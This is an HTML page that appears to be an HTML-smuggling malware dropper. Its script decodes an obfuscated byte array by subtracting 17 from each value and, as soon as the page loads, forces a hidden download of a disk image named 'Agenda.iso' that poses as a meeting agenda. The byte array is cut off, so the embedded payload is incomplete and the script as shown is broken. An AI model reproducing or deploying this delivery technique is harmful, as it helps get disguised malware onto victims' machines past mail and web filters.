 <!DOCTYPE html>
<html>
<head>
<!-- saved from url=(0016)http://localhost -->
<meta http-equiv="X-UA-Compatible" content="IE=11">
</head>
<body>
<script>
var d = [17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,
for(var i = 0x0; i < d['length']; i++) {
d[i]=d[i] -17;
}
var e = new Uint8Array(d);
var f = new Blob([e], {type: "application/octet-stream"});
var fileName = 'Agenda.iso';
if (window.navigator.msSaveOrOpenBlob) {
window.navigator.msSaveOrOpenBlob(f,fileName);
} else {
var a = document.createElement('a');
console.log(a);
document.body.appendChild(a);
a.style = 'display: none';
var url = window.URL.createObjectURL(f);
a.href = url;
a.download = fileName;
a.click();
window.URL.revokeObjectURL(url);
}
</script>
</body>
</html>